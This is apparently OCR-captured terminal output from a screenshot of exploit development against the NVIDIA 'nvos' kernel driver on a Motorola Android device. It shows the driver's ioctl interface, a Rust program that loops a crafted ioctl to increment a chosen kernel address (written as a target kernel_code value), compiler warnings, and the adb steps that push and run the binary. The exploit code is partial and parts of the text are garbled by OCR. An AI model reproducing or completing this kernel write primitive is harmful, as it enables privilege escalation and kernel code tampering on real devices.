 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
34 #include "nvos.h"
35 #include "nvos_ioctl.h"
36 #include "nvassert.h"
37 #include <linux/err.h>
38
39 int nvos_open(struct inode *inode, struct file *file);
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47     .owner = THIS_MODULE,
48     .open = nvos_open,
49     .release = nvos_close,
50     .unlocked_ioctl = nvos_ioctl,
51     .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56     .name = "nvos",
57     .fops = &nvos_fops,
58     .minor = MISC_DYNAMIC_MINOR,
53,0-1 5%
10 serde_json = "1.0"
Cargo.toml 10,18 64%
116
117         clone_params.hOrig =
118             (increment_target - 0x14) as *const NvOsSemaphoreRec;
119
120         let cur_val    = 0;
121         let target_val = kernel_code as usize;
122
123         print!("Cur {:#x} Target {:#x}\n", cur_val, target_val);
124
125         //assert!(cur_val <= target_val);
126
127         for _ in cur_val..target_val {
128             if libc::ioctl(
129                     fd.as_raw_fd(), 0xc00c4e22u32 as i32, &clone_params) < 0 {
130                 libc::perror("ioctl() error \0".as_bytes().as_ptr());
131             }
132         }
133
134         libc::fsync(fd.as_raw_fd());
135     }
136
137     Ok(())
src/main.rs 132,9 93%
erec`
= note: `#[warn(unused_va
warning: variable does not n
--> src/main.rs:111:13
|
111 |         let mut nodere
|             ----^^^^^^
|             |
|             help: remo
|
= note: `#[warn(unused_mu
warning: function is never us
--> src/main.rs:9:4
|
9 | fn list_files<P: AsRef<Pa
|    ^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: struct is never constructed: `SemNode`
--> src/main.rs:71:8
|
71 | struct SemNode {
|        ^^^^^^^
warning: structure field `hOrig` should have a snake case name
--> src/main.rs:78:5
|
78 |     hOrig: *const NvOsSemaphoreRec,
|     ^^^^^ help: convert the identifier to snake case: `h_orig`
|
= note: `#[warn(non_snake_case)]` on by default
warning: structure field `hNew` should have a snake case name
--> src/main.rs:79:5
|
79 |     hNew:  *const NvOsSemaphoreRec,
|     ^^^^ help: convert the identifier to snake case: `h_new`
warning: 7 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.353s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
pleb@gamey ~/motorola/thrower $ make run